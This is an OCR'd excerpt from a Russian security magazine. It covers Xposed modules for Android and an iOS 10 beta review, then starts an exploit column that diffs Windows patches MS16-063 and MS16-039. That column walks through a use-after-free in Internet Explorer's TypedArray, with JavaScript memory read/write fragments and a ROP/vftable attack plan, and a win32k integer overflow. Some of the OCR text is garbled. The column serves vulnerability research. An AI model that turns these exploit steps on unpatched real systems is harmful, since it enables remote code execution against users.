Есть два интересных приложения. Первое — [Xperia/AOSP NavBar Buttons.](https://play.google.com/store/apps/details?id=com.gzplanet.xposed.xperianavbarbuttons) С его помощью можно увеличить количество кнопок и поменять их расположение. Второй — [Xtended NavBar](http://repo.xposed.info/module/com.fbarrosoapps.xtendednavbar). Кнопки три, но теперь панелей несколько, и переключаются они свайпом. На каждую из этих панелей по вкусу можно добавить управление системой, музыкой или же запуск приложений.

![](_page_16_Figure_65.jpeg)

### ЕЩЕ НЕСКОЛЬКО МОДОВ

### ЗАКЛЮЧЕНИЕ

# **Кастомизатору на заметку**

Установить шрифты можно и без использования специального приложения. Берем из архива файлы *.ttf*, кидаем их с заменой в */system/fonts/* (нужен root) и перезагружаем устройство.

Меняем иконки

### $^{0.8/5}_{66.8/5}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{101}$  +  $^{0.66}_{$

### **HKTheme Manager**

YouTube

![](_page_16_Picture_1410.jpeg)

![](_page_16_Picture_46.jpeg)

![](_page_16_Picture_52.jpeg)

Так будет выглядеть строка после включения части модулей

![](_page_16_Figure_77.jpeg)

# **Модифицируем стоковую прошивку**

- **HTC Sense 6-8: Sense Toolbox, [HTC One Tweaker;](http://repo.xposed.info/module/kz.virtex.htc.tweaker)**
- [Motorola: MotoGuide;](http://repo.xposed.info/module/com.kameo.android.xposed.mods.motoguide)
- **[Samsung TouchWiz: XTouchWiz](http://repo.xposed.info/module/ma.wanam.xtouchwiz);**
- 

Также стоит упомянуть о том, что в смартфонах Sony режим SuperiorAuto можно использовать с разрешением в 20 МП и более. Для этого достаточно установить [20MP SuperiorAuto](http://repo.xposed.info/module/com.wedy.auto20mp).

![](_page_16_Picture_1.jpeg)

DEF

MNO

♯

![](_page_17_Picture_1.jpeg)

![](_page_17_Picture_2.jpeg)

Совсем недавно на конференции для разработчиков WWDC 2016 Apple представила свое видение лучшей операционной системы

для мобильных устройств. Вне всякого сомнения, iOS 10 стала крупным обновлением

Михаил Филоненко mfilonen2@qmail.com

«яблочной» прошивки, реализовав новые — как для iOS, так и в целом для всех мобильных платформ — функции. Особое внимание компания из Купертино уделила собственным сервисам и редизайну интерфейса. Не забыла она и про дальнейшую интеграцию экосистемы и ее расширение за счет устройств с поддержкой технологии HomeKit.

# УСТАНОВКА И ОТКАТ

Обычно за время с июньской до сентябрьской презентаций Apple создает ряд бета-версий — как публичных, так и для разработчиков. Впрочем, сейчас без сертификата стоимостью 100 долларов в год можно обойтись. Apple фактически не блокирует загрузку этих версий рядовыми пользователями. Установить апдейт можно двумя способами. Первый - «по воздуху».

Для этого понадобится загрузить iOS 10 Beta Software Profile, файл которого можно найти в Сети. После загрузки профиля он автоматически установится, когда пользователь подтвердит это действие. Через некоторое время после перезагрузки в меню «Обновление ПО» раздела «Основные» приложения «Настройки» появится возможность загрузить iOS 10 Beta 1. Принимаем условия лицензионного соглашения и ждем появления экрана приветствия iOS 10. Обновление весит немало, около 1,5 Гбайт (все зависит от конкретной модели устройства), поэтому придется немного подождать.

![](_page_17_Picture_998.jpeg)

Второй способ — установка через iTunes. Вопреки сложившемуся мнению, он не особо надежный, в отличие от первого. Даже на актуальных версиях велик риск получить сообщение, что «десятку» инсталлировать невозможно. Зато можно выбрать: установить iOS 10 обновлением или восстановлением. Находим нужный файл системы в формате .ipsw в интернете, скачиваем его, подключаем устройство к компьютеру, жмем «Обновить» или «Восстановить» с зажатой клавишей Alt (Option) на Мас или Shift в Windows, выбираем требуемый файл, ждем установки.

В обоих случаях очень желательно создать резервную копию данных на устройстве и восстановить аппарат перед обновлением. Это значительно уменьшит количество глюков в бета-версии.

К сожалению, откатиться с прошивки до стабильной iOS 9 возможно, только если полностью стереть данные через iTunes. Для этого переведи устройство в режим DFU (подключи его к компьютеру, зажми кнопки Home и Power на десять секунд, затем только Home, пока не появится сообщение iTunes, что обнаружено устройство в данном режиме). Затем восстанови его, выбрав файл актуальной на данный момент системы и подтвердив установку. После этого можно загрузить данные из резервной копии для этой или более ранней прошивки, но не для iOS 10.

# ИЗМЕНЕНИЯ В СИСТЕМЕ

В десятой версии iOS полностью пересмотрена вся система базовых меню. Были переработаны экран блокировки, «Центр управления», «Центр уведомлений», Spotlight, а концепция виджетов получила свое дальнейшее развитие. Начнем с экрана блокировки. Самым заметным изменением на нем стало, как ни странно, исчезновение знаменитой надписи Slide to Unlock. Фирменным жестом смахивания вправо iPhone разблокировались еще с 2007 года. Теперь же, когда актуальные устройства разблокируются при помощи ввода Touch ID, нужда в жесте пропала — пользователь прикладывает палец к кнопке «Домой» и практически мгновенно активирует устройство, минуя меню ввода пароля. Для устройств без сканера отпечатков пальцев необходимо будет дважды нажать кнопку Home, что не очень привычно.

Часы переместились чуть ближе к центру экрана; внизу появились три точки, прямо как на Springboard. При смахивании влево теперь открывается камера, вправо — панель виджетов. Реализация на iPad немного другая: в ландшафтном режиме доступно два столбца с виджетами, последние можно свободно перемещать из одной колонки в другую.

![](_page_17_Picture_18.jpeg)

![](_page_17_Picture_19.jpeg)

Меню изменения виджетов

Панель виджетов находится слева от экрана «Домой»

Виджеты редактируются так же, как и в iOS 8: при помощи кнопки внизу меню. «Центр управления» также получил обновление. Разработчики отказались от идеи разместить все в одном меню, а потому теперь оно разделено на три вкладки: базовые функции, управление музыкой и устройствами HomeKit. Последняя появляется лишь в аппаратах с поддержкой данной технологии. Новыми особенностями клавиатуры стали более интеллектуальные предло-

жения, замена отдельных слов (в том числе и русских) знаками из клавиатуры эмодзи, а также увеличенные в три раза отдельно стоящие смайлики, ставшие уже предметом многочисленных шуток о новой системе. Варианты графического написания представлены теперь в панели предиктивного ввода. К сожалению, «Эмодзи» по-прежнему включается из языковой панели, что не очень удобно для многих пользователей.

Наконец-то была добавлена возможность удалять все уведомления из Notification Center при помощи одной кнопки. Кроме того, расширена функциональность ответов из верхнего баннера уведомлений: теперь оттуда можно просмотреть историю недавней переписки и отформатировать текст.

Дополнительные опции доступны и при смахивании влево по каждой из карточек NC. Наличие настроек в данной панели зависит от разработчиков, равно как и функциональность уведомлений на экране блокировки, виджетов или всплывающих окон.

Стоит отметить и изменившиеся анимации. Они стали более быстрыми и красивыми. Папки открываются теперь не на фоне отдельного участка рабочего стола, а как бы над всем экраном. Иначе активируется и «Центр управления». Чуть-чуть отредактировали звуки, в том числе при наборе на клавиатуре (во многих обзорах отметили, что они стали похожи на звуки конкурирующей мобильной платформы).

Теперь можно скрывать стандартные программы с домашнего экрана. Именно скрывать — исполняемые файлы не удаляются с устройства. Предполагается, что полностью очищается кеш скрытых приложений, но реальной возможности проверить это нет. «Загрузить» скрытые программы обратно можно при помощи App Store.

В целом это все, что касается изменений в самой системе. Если не считать темной темы, о которой чуть ниже. В апдейте Apple сосредоточилась в основном на расширении возможностей разработчиков и развитии собственных сервисов, многие из которых раньше уступали аналогам от сторонних производителей ПО.

# Не дождались...

Отдельной интригой стало отсутствие в первой бета-версии полноценной темной темы, о которой так много говорили. В итоге она все же была обнаружена, однако активировать ее можно исключительно на эмуляторе в новейшей версии Xcode. Разработчики уже смогли добиться работы темного режима в отдельных программах, таких как «Сообщения» или «Настройки». Запустит ли ее Apple в ближайших обновлениях, осенью с выходом релизной версии или вообще оставит эксклюзивной для новейшего поколения iOS-устройств, пока неизвестно.

# ИЗМЕНЕНИЯ В ПРИЛОЖЕНИЯХ

Основное внимание Apple сосредоточила на обновлении нативного софта. Появились как новые функции, так и модификации дизайна. Неоднозначное обновление получило приложение «Музыка». В основном оно связано с изменением структуры сервиса Apple Music. Теперь разделы в нем расположены в таком порядке: «Медиатека» (вся музыка, загруженная на устройство), «Для вас» (назначение вкладки не изменилось, это автоматически подобранные песни), «Просмотр» (топ-чарты и новое), «Радио» и «Поиск». Как и предполагалось, Apple убрала из списка вкладок собственную социальную сеть Connect. С одной стороны, изменения в приложении напрашивались, однако чересчур большие шрифты в обновленном дизайне делают его несбалансированным и портят впечатление. Надеемся, это будет исправлено в следующих версиях.

••••• Kyivstar 令 ※ 14:09  $\mathbf{1} \bullet \mathbf{1} \bullet \mathbf{1}$ 

![](_page_17_Picture_999.jpeg)

14:09 ••••• Kyivstar ক \*

 $\mathbf{1} \bullet \mathbf{0} \times \blacksquare$ 

![](_page_17_Picture_36.jpeg)

![](_page_17_Picture_1000.jpeg)

Намеком на темную тему оформления стало приложение «Часы». Теперь оно выполнено в серо-желтых тонах. Кроме того, в нем в «десятке» на одну вкладку больше - посередине располагается меню контроля сна, получившее название «Сигнал к пробуждению». Здесь в интерактивной форме пользователь может выбрать, сколько он планирует спать, и определить необходимый временной промежуток. Можно выбрать список дней, в которые будет работать данная функция. Кроме того, сюда же интегрирована и панель индикации сна, данные для которой берутся из приложения «Здоровье». Остальные вкладки программы «Часы» не претерпели особых изменений.

![](_page_17_Picture_39.jpeg)

«Новости», Утилита ПОЯВИВШАЯСЯ в прошлой версии системы, также сменила дизайн. В чем-то она теперь похожа на приложение «Музыка». Те же, по нашему мнению, слишком крупные шрифты заголовков, зато удачрасположение текста, HOe медиа и меню. В стартовом окне предлагается выбрать отслеживаемые источники, затем можно настроить получение уведомлений о важных событиях в программе «Почта» и в «Центре уведомлений». После конфигурации открывается сама страница новостей. Они представляют собой вертикальную ленту с одним столбцом. Свайпом влево открываются «положительные» действия — лайкнуть, распространить, сохранить. Свайп вправо показывает «негативные» функции - поставить дизлайк, игнорировать канал и пожаловаться на содержание новости.

Это содержимое первой вкладки. Далее слева направо следуют пункты меню: «Избранные» каналы с возможностью сортировки, «Explore» (меню с рекомендациями), «Поиск», меню с сохраненными новостями и историей просмотров.

![](_page_17_Picture_42.jpeg)

Интерфейс не переведен на русский, да и само приложение недоступно при выборе данного региона, а вот если сменить страну в меню «Язык и регион» раздела «Основные» при-«Настройки», программа ложения сразу появится на домашнем экране. Заметки также несколько видоизменились. Во-первых, теперь есть работы ВОЗМОЖНОСТЬ КОЛЛЕКТИВНОЙ над ними, а в верхней панели к меню каждой заметки добавлена соответствующая кнопка. Во-вторых, расширилась функциональность редактирования и форматирования текста; теперь данная программа выглядит уже как полноценный RTF-редактор. Приложения «Контакты» и «Телефон» приобрели ДОПОЛНИТЕЛЬные функции. Во-первых, звонки че-

сервисы IP-телефонии будут pe<sub>3</sub> отображаться в стандартной форме, как и обычные звонки с использованием сотовой связи. Во-вторых, изменилось меню контакта: вверху отображается список действий (отправить сообщение, позвонить, совершить видеозвонок, написать письмо). Разработчики получат доступ к данному

![](_page_17_Picture_45.jpeg)

![](_page_17_Picture_46.jpeg)

![](_page_17_Picture_47.jpeg)

![](_page_17_Picture_48.jpeg)

меню для добавления туда возможных способов связи. В графе «Адрес» теперь указанное местоположение отображается на карте. Увеличилось количество стандартных полей для контактов. Стоит заметить, в первой бета-версии iOS 10 именно в приложении «Телефон» переключение между вкладками меню стало очень неторопливым, оно занимает по две - две с половиной секунды, в то время как быстродействие системы в целом немного увеличилось. Небольшой редизайн получило приложение «Камера». Теперь кнопка переключения камер iSight и FaceTime расположена внизу. Раньше она находилась в правом верхнем углу экрана, а сейчас там можно найти кнопку переклю-

чения фильтров. Выглядит такая перестановка логично: сверху располагаются опции редактирования изображения, а снизу - смена режимов съемки.

![](_page_17_Figure_51.jpeg)

Нововведения в «Фото» вошли в десятку крупнейших изменений системы. Все потому, что эта программа теперь интеллектуально сортирует отснятые изображения. Благодаря автоматическому присвоению необходимых тегов теперь можно найти фотографии с конкретными людьми, пейзажами или объектами. Фотографии сортируются и отображаются в новой, второй по счету вкладке «Воспоминания» в приложении. Но и старую и привычную «Фотопленку» также оставили.

Вместо кнопки «Изменить» при выборе изображения стала доступна функция «Подробнее», где можно увидеть место съемки и другие данные фото. А сам значок редактирования переместился в нижнюю панель и стал графическим. Привычная для многих функция поиска появилась теперь и в данном приложении: найти изображение можно по автоматически присвоенным тегам, местности съемки или другим параметрам.

Кроме того, составление слайд-шоу из фотографий стало намного более удобным и вариативным. Можно подобрать музыку и анимацию. Для создания слайд-шоу необходимо определить требуемые фотографии и, нажав на кнопку с изображением стрелки в левом нижнем углу, выбрать «Слайд-шоу» в появившемся меню.

Недавно Apple дала возможность вставлять данные своего картографического сервиса на сторонних веб-сайтах. Теперь же приложение «Карты» открыто и для сторонних iOS-разработчиков. Сюда добавлены также отображение альтернативных маршрутов, пробок на дорогах, сами карты стали еще более детализированными. Apple теперь использует для их улучшения пользовательские сведения. Данные геолокации стало еще удобнее прикреплять к контактам прямо из утилиты. В целом впечатления от обновления положительные: в 2012 году, при введении нативного сервиса, и подумать нельзя было о настолько стремительном дальнейшем его развитии.

Голосовой помощник Siri, долгое время особо не получавший дополнительных функций, наконец-то станет развиваться быстрее. По крайней мере, теперь у разработчиков есть доступ к нему, и они смогут интегрировать функции ассистента в свои программы. Это открывает широкий спектр возможностей для пользователей: можно будет совершить звонок из стороннего приложения, сделать денежный перевод или найти необходимое видео на YouTube. Пока количество оптимизированных программ от сторонних разработчиков невелико, однако в ближайшем будущем оно должно значительно возрасти. Продолжилось и эволюционное развитие помощника. К примеру, на русском он стал намного более «человечным», был добавлен мужской голос и, возможно, какие-либо опции из англоязычной версии. Еще одно приятное улучшение: получив команду «Привет, Siri», голосовой помощник активируется лишь на одном устройстве, находящемся рядом, а не на всех одновременно, как это было раньше.

Стал намного более понятным смысл приложения «Здоровье». Наконец-то оно приобрело простоту использования, присущую всем творениям компании из Купертино. Всего в программе четыре вкладки. Первая показывает общую информацию, полученную из различных источников. Второй экран — календарь с отсортированными по дням данными (вкладка называется «Сегодня»). В третьем окне можно управлять источниками получения информации. Четвертая вкладка содержит медкарту, заполнить которую предлагается в самом начале использования утилиты.

Теперь приложение Game Center отсутствует в системе, хотя соответствующий пункт в «Настройках» остался (очевидно, для управления игровыми аккаунтами). Apple предложила разработчикам самостоятельно встраивать отдельные функции своего игрового сервиса в приложения.

Отдельно на WWDC рассказали про обновление «Сообщений». Действительно, теперь Apple во многом опередила своих конкурентов на рынмессенджеров. Добавили уже Ke вполне стандартные фишки, как, на-

![](_page_17_Figure_60.jpeg)

пример, отображение, что собеседник набирает текст. Но самое главное нововведение - стало намного больше возможностей творчески подойти к созданию и подаче сообщений. Можно самостоятельно нарисовать что-либо прямо в приложении и отправить собеседнику. Можно воспользоваться большим количеством стикеров, которые доступны по умолчанию. Теперь для программы есть целый магазин, где разработчики могут выкладывать свои стикеры и GIF-клавиатуры. Настройке поддается и анимация, с которой сообщение будет появляться. А если собеседник того пожелает, оно появится с полноэкранной анимацией. Анимация стирания позволяет увеличить эффект неожиданности письма.

![](_page_17_Figure_62.jpeg)

В целом все это, хоть и может остаться невостребованным очень многими пользователями, призвано сделать текстовое общение максимально похожим на голосовое, но еще многообразнее и креативнее. К сожалению, программа, являющаяся с момента своего выхода эксклю-

зивной для iOS-устройств, и в этом году вряд ли появится на конкурирующих платформах. Несмотря на многочисленные слухи, Android-версия мессенджера так и не была представлена.

# **MOBILE**

3

DEF

6

**MNO** 

 $\sharp\!\!\!\downarrow$ 

# Начало статьи «ДЕСЯТКА» OT APPLE ПОЛНЫЙ ОБЗОР iOS 10

# ЭКОСИСТЕМА

С момента выпуска мобильных устройств Apple заботилась о своей собственной экосистеме, благодаря которой значительно расширялись возможности работы с несколькими аппаратами одновременно. iCloud и iCloud Drive, Continuity, AirDrop - в прошлом все эти технологии все больше и больше свя-

J

зывали Мас, iPhone и iPad. Следующим же шагом в этом направлении стал общий буфер обмена.

Функция работает лишь на новейших прошивках. При этом уже сейчас можно говорить о ее удобстве - при тестировании в связке с macOS Sierra задержка при обмене данными составляла не более пяти секунд. Еще одна приятная новость состоит в том, что AirDrop наконец-то стал работать стабильно и быстро. Кроме того, теперь все данные, которые располагаются на рабочем столе Мас, автоматически будут попадать в облако iCloud Drive.

Настоящим же прорывом в вопросе экосистемы стал выпуск программы HomeKit. Планировалось, что этот сервис будет работать через Siri, однако Apple отказалась от этой идеи. Пока еще непонятно, насколько легким в использовании окажется приложение, однако оценить его можно уже сейчас. Для начала работы необходимо выбрать название своего дома, затем станет доступно окно переключателей. В приложении можно создавать целые алгоритмы из различных действий, а затем вызывать их через Siri. Подчеркивая важность этого новшества, Apple выделила третью вкладку в «Центре управления» именно для HomeKit.

К сожалению, количество аксессуаров, которые поддерживают технологию, оставляет желать лучшего, а потому опробовать старый новый сервис пока не получилось. Однако Apple явно настроена довести до конца начатое, сделав поддержку HomeKit обязательной характеристикой всех выпускаемых «умных» аксессуаров.

# ДРУГИЕ ИЗМЕНЕНИЯ

Разумеется, это не все новшества, которые оказались доступны в системе. Вот лишь некоторые менее значительные нововведения iOS 10:

- По сообщениям пользователей, был окончательно устранен баг с задерж- $\bullet$ кой при ответе на звонок с iPhone.
- При открытии программы «Камера» проигрываемая музыка теперь не будет  $\bullet$ останавливаться.
- Функция «Оптимизация хранилища» в разделе «Музыка» программы «Настройки» позволит конфигурировать максимальный объем для загруженной музыки. Давно не прослушиваемая музыка будет удаляться с устройства.
- Опция «Лупа» в меню «Универсальный доступ» раздела «Основные» настроек позволяет задействовать камеру устройства для быстрого увеличения объектов, на которые она направлена.
- Расширились возможности меню каждого приложения в разделе «Хранилище». Пока что дополнительные функции (например, открытие утилиты или очистка отдельных данных) появились далеко не везде.
- Традиционно в систему были добавлены новые обои.
- Свой раздел в настройках появился у приложения «Контакты». Здесь можно выбрать способ сортировки и формат отображения имени. Свои отдельные настройки появились также у «Почты» и «Календаря». В настройках «Напоминаний» есть возможность выбрать аккаунт, где они будут храниться. Новый раздел Discover в стандартной читалке iBooks, где книги распределены по категориям.
- Увеличено количество возможностей CarPlay.

# Чего мы не дождались в новой системе

К сожалению, множество функций, которые пользователи хотели видеть в обновлении, остались за бортом. Среди них:

- Возможность настраивать список программ в панели «Центра управления».
- Возможность настраивать системные уведомления, делая их не столь надоедливыми.
- Расширение функциональности магазина приложений App Store и установка демоверсий программ на устройство.
- Многопользовательский режим.
- Выбор разрешения съемки не из «Настроек», а прямо в приложении «Каmepa».
- Назначение рингтонов из программы «Музыка» с функцией определения необходимой части песни.
- Добавление групп в программе «Контакты».
- Продолжение работы «Фонарика» после закрытия программы «Камера», если до ее открытия он был включен.

# **ВЫВОДЫ**

С обновлением до десятой версии мобильная операционная система от Apple продолжила двигаться в сторону большей открытости и функциональности. Многие нативные сервисы от Apple впервые догнали по возможностям свои аналоги от сторонних разработчиков. Интуитивность и легкость использования системы также повысилась, дальнейшей переработке подвергся дизайн.

Что касается быстродействия системы, на данный момент оно пока оставляет желать лучшего. На iPhone 5S, где проводилось тестирование прошивки, основные проблемы были связаны с разблокировкой устройства при помощи сканера отпечатков пальцев Touch ID и с переключением вкладок в различных программах. Зато в целом быстродействие осталось на привычно высоком уровне. Радует то, что даже на четвертой по счету глобальной прошивке на данной модели большая часть нововведений доступна пользователям, а стабильность системы осталась практически прежней.

Тем не менее смысла обновляться на данную бета-версию пока мало проблемы обнаруживаются со временем, да и перепрошиться обратно можно, лишь стерев все данные.

В общем же обновление сделало iOS еще более конкурентоспособной и удобной операционной системой. Э

# Будет ли джейлбрейк?

Совсем недавно на конференции хакеров, занимающихся разработкой джейлбрейка iOS, китайская команда Pangu продемонстрировала рабочий эксплоит для iOS 10. Выход джейлбрейк-утилиты для пользователей запланирован после выпуска Apple релизной версии системы, то есть к осени.

![](_page_19_Picture_1.jpeg)

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

![](_page_19_Picture_3.jpeg)

ЭКСПЛОИТОВ АНАЛИЗ НОВЫХ УЯЗВИМОС

В сегодняшнем обзоре мы рассмотрим исследование патчей к Windows. Для примера возьмем патчи MS16-039 и MS16-063, проанализируем их и создадим небольшие proofs of concept на основе найденных уязвимостей.

# MS16-063: УДАЛЕННОЕ ВЫПОЛНЕНИЕ КОДА

![](_page_19_Picture_609.jpeg)

Патч MS16-063 закрывает несколько серьезных дыр в Internet Explorer (некоторые из них ведут к удаленному исполнению кода). Сравним запатченную и уязвимую версии библиотеки jscript9.dll при помощи BinDiff.

![](_page_19_Picture_610.jpeg)

Изменения, относящиеся к классу TypedArray, в пропатченной версии библиотеки jscript9.dll

Изменения, связанные с классом DataView

Найтинужные функциинепросто: в файле куча изменений. Но если присмотреться, то можно заметить, что в основном они коснулись функций DirectGetItem и DirectSetItem для разных типов класса TypedArray. Еще есть изменения в функциях GetValue и SetValue класса DataView.

![](_page_19_Picture_611.jpeg)

Более подробно про TypedArray ты можешь узнать из документации. Если вкратце, то он поддерживает доступ к «сырым» данным, основанным на ArrayBuffer. Напрямую ArrayBuffer недоступен, и его нельзя изменять, кроме как через интерфейс высокого уровня **view**. View предоставляет контекст, который включает в себя тип, смещение и количество элементов.

С помощью DataView мы получаем возможность чтения и записи данных в произвольном порядке следования (endianness). А с помощью ТуреdArray, как и предполагает название, мы можем определить тип данных элементов массива. Типы бывают такие:

Int8Array: знаковое 8-битное целое число; Uint8Array: беззнаковое 8-битное целое число;  $\bullet$ 

Uint8ClampedArray: сжатое беззнаковое 8-битное целое число (сжато до ди- $\bullet$ апазона от 0 до 255);

Int16Array: знаковое 16-битное целое число;

Uint16Array: беззнаковое 16-битное целое число;

Int32Array: знаковое 32-битное целое число;

Uint32Array: беззнаковое 32-битное целое число;

Float32Array: 32-битное число с плавающей запятой (float); Float64Array: 64-битное число с плавающей запятой (double).

ТуреdArray и DataView в некотором смысле схожи. Оба предоставляют доступ или изменяют сырые данные. Итак, что же патч изменил в этих функциях? В графовом представлении хорошо видно, какой код был добавлен (блоки красного цвета).

10217CA0 ?DirectGetItem@?\$TypedArray@D\$0A@@Js@@UAEPAXI@Z

![](_page_19_Figure_24.jpeg)

![](_page_19_Picture_612.jpeg)

Функция GetDirectItem (майская версия)

На псевдокоде это можно описать примерно так:

![](_page_19_Picture_27.jpeg)

Заметь, что здесь нет проверки самого буфера. Буфер мог быть «отсоединен» (detached) до момента обращения или изменения, что приводит к уязвимости

типа UAF. Мы можем отсоединить ArrayBuffer при передаче, используя postMessage. Ниже представлен пример кода для этого (ab - ArrayBuffer).

![](_page_19_Picture_613.jpeg)

Код, который был добавлен в патче, проверяет, был ли отсоединен буфер для предотвращения UAF.

![](_page_19_Picture_614.jpeg)

![](_page_19_Figure_33.jpeg)

После патча код в jscript9 также ищет отсоединенный буфер в DataView и TypedArray.

**EXPLOIT** 

- Сделаем для начала небольшой РоС. Для этого понадобится:
- 1. Создать TypedArray. Мы можем выбрать любой тип, но воспользуемся Int8Array.
- 2. «Отсоединить» ArrayBuffer с помощью Int8Array из шага 1. Для этого освободим буфер.
- 3. Обратиться к освобожденному буферу, получив или установив элементы, ИСПОЛЬЗУЯ Int8Array.

И получаем креш.

BaseAddress:

RegionSize:

State:

 $\texttt{Protest}:$ 

AllocationBase:

![](_page_19_Picture_615.jpeg)

000e0000 MEM\_FREE 00010000 PAGE\_NOACCESS 00000001

03480000 00000000

В нашем конкретном случае падение происходит в момент записи данных в освобожденную память (то есть *ia100* указывает на освобожденную память). Для успешной эксплуатации мы хотим выделить объекты: мы создадим их и будем контролировать их метаданные. Это даст нам возможность читать и писать произвольную память.

Успешное срабатывание РоС для MS16-063

В качестве тестового стенда автор эксплоита использует виртуальную машину, представленную компанией Microsoft для тестирования приложений в различных версиях браузеров, — modern.ie. Была выбрана машина с Windows 7 и Internet Explorer 11. Такая ВМ хороша тем, что заведомо уязвима из-за отсутствия обновления.

Как показано выше, для начала мы выделяем объект ArrayBuffer, который будет передан в Int8Array. Большой ArrayBuffer (около двух мегабайт) нужен потому, что память будет возвращена обратно в ОС после освобождения. А для эксплуатации в этом варианте точный размер не так важен.

### var ab = new ArrayBuffer(2123  $*$  1024); var ia = new Int8Array(ab);

После того как мы «отсоединим» буфер и стриггерим сборщик памяти (он освободит выделенную память с помощью virtualFree), мы заполним это пространство достаточно маленькими объектами. Затем мы сможем их изменять.

![](_page_19_Picture_616.jpeg)

(Low-fragmentation Heap) Это LFH **B**bI3OB<sub>e</sub>T ДЛЯ размера класса sizeof(Uint8Array). Память будет выделяться через VirtualAlloc. Как это сработает, можно увидеть в **УММар**. Примеры представлены на скриншотах.

![](_page_19_Picture_617.jpeg)

![](_page_19_Figure_51.jpeg)

После выделения памяти для ArrayBuffer

VMMap до выделения памяти для ArrayBuffer

![](_page_19_Picture_618.jpeg)

0x064E6000 A. <u> 1989 - Johann Hammer, Amerikaansk politiker (</u>

![](_page_19_Picture_55.jpeg)

После выделения памяти для Uint8Arrays (LFH)

Теперь нам нужно определить местоположение одного из созданных объектов Uint8Array. Так как длина элементов класса Uint8Arrayравна четырем байтам, то мы ищем длину, указанную для **ab2** (0x1337). И после того, как найдем, начинаем увеличивать длину, чтобы определить соответствующий индекс мас-СИВА В arr.

![](_page_19_Figure_58.jpeg)

Вынесем объект Uint8Array в отдельную переменную mv, чтобы использовать для чтения и записи произвольной памяти. Обрати внимание, что довольно просто получить адреса буфера и vftable (для Uint8Array).

# function  $ub(sb)$  { return  $(sb < 0)$  ? sb +  $0x100$  : sb; var bufaddr = ub(ia[lengthIdx + 4]) | ub(ia[lengthIdx + 4 + 1])  $<< 8$  | ub(ia[lengthIdx + 4 + 2])  $<< 16$  | ub(ia[lengthIdx + 4 +  $3]$ ) << 24; var vtable =  $ub(ia[lengthIdx - 0x1c])$  |  $ub(ia[lengthIdx - 0x1b])$  $<< 8$  | ub(ia[lengthIdx - 0x1a])  $<< 16$  | ub(ia[lengthIdx - 0x19])  $<< 24;$

Добавим дополнительные функции.

![](_page_19_Picture_62.jpeg)

Дальше есть множество путей развития атаки, и все они зависят от окружения. К примеру, если это Windows 7 и Internet Explorer 11, то план атаки следующий. 1. Вычисляем базовый адрес jscript9 из адресов vftable, которые мы полу-ЧИЛИ.

2. Конструируем ложную таблицу виртуальных функций в куче. Для этого заменяем указатель на Subarray и выполняем mov esp, ebx; pop ebx; ret. Заметь, ebx - это первый аргумент, который передается в Subarray.

3. Читаем записи VirtualProtect в таблице импортов. 4. Конструируем цепочку ROP, которая поместит **VirtualProtect** в буфер

с нашим шелл-кодом. 5. Перезаписываем адреса vftable из mv(объект Uint8Array) нашим фейком. 6. Вызываем mv. subarray!

Шелл-код в примере запускает Notepad.exe.

![](_page_19_Figure_68.jpeg)

опубликован

обещает по полно по обещает при полно по обещает при полно по обещает

![](_page_20_Picture_4.jpeg)

Digital Security [@dukebarman](https://twitter.com/dukebarman) [dukebarman.pro](http://dukebarman.pro/)

# **MS16-039: ЦЕЛОЧИСЛЕННОЕ ПЕРЕПОЛНЕНИЕ ЧЕРЕЗ GDI-ОБЪЕКТЫ**

**CVSSv2:** Нет **Дата релиза:** 14 июня 2016 года **Автор:** Nicolas Economou **CVE:** CVE-2016-0165

Сравним две версии файла win32kbase.sys: непропатченную 10.0.10586.162 и пропатченную 10.0.10586.212. Мы увидим 26 измененных функций. Среди них автор эксплоита выбрал одну, на его взгляд наиболее интересную, —

Интересно, что эта функция стала экспортироваться начиная с Windows 10, когда win32k.sys был разделен на три части: win32kbase.sys, win32kfull. sys и урезанную версию win32k.sys.

![](_page_20_Picture_1039.jpeg)

### RGNMEMOBJ::vCreate.

Во втором красном блоке происходит вызов функции UIntMult. Она проверяет, что оригинальная инструкция lea ecx, rax+rax\*2 (третья инструкция в желтом блоке слева) тоже не вызывает целочисленное переполнение после выполнения.

![](_page_20_Figure_17.jpeg)

![](_page_20_Picture_1040.jpeg)

Рассмотрим патч поподробнее. В операции lea ecx, rax+rax\*2 регистр rax хранит данные о количестве структур POINT (точка), которые будут обрабатываться. В данном случае это число умножается на три  $(1 + 1 * 2)$ . Но в то же время мы видим, что количество структур представлено для 64-битного регистра, хотя результат вычисления заносится в 32-битный регистр!

На скриншоте показаны различия между старой и новой версиями функции. На правой стороне заметно, что первый красный блок вызывает функцию UIntAdd. Этот новый блок проверяет, что оригинальная инструкция lea еах, rdi+1 (первая инструкция в блоке желтого цвета слева) не приведет после выполнения к целочисленному переполнению.

В том же блоке двумя инструкциями ниже (shl ecx, 4) можем увидеть, что ранее полученное число 2 сместится влево четыре раза, что аналогично умножению на шестнадцать. В результате значение будет равно 0x20.

В пространстве пользователя NtGdiPathToRegion доступна через экспортируемую функцию PathToRegion из библиотеки gdi32.dll.

NtGdiPolyPolyDraw находится в win32kbase.sys, а это часть ядра Windows. И если мы посмотрим ее код, то увидим проверку числа структур POINT, результат которой передается в качестве аргумента.

![](_page_20_Picture_1041.jpeg)

Теперь мы уверены в том, что это целочисленное переполнение, и единственное, что нам надо знать еще, — это какое число при умножении на три даст нам результат, превышающий четыре гигабайта. Такой результат нельзя будет представить в виде 32-разрядного числа.

Делаем небольшое вычисление:

# $(4294967296 (2^32) / 3) + 1 = 1431655766 (0x55555556)$

Вся соль в том, что функция **PathToRegion** обрабатывает сумму всех структур POINT, а заданный HDC передается в качестве аргумента.

И теперь, если умножить этот результат на три, то мы получим:

# 0x55555556 x 3 = 0x1'0000'0002 = 4 гигабайта + 2 байта

Таким образом, функция PALLOCMEM2 планирует выделить 20 байт, которые будут использоваться 0x55555556 структурами POINT.

# EXPLOIT

Функция PALLOCMEM2 получает 32-битный размер аргумента, а *imp*  $ExAllocatePoolWithTag - 64-6$ итный. Тип аргумента определяется в результате умножения, который передается в функцию. В данном случае результат будет приведен к беззнаковому целому числу.

В качестве тестовой среды возьмем Windows 10 x64. Для разработки эксплоита была выбрана функция NtGdiPathToRegion в win32kfull.sys. Она вызывает напрямую нужную нам уязвимую функцию.
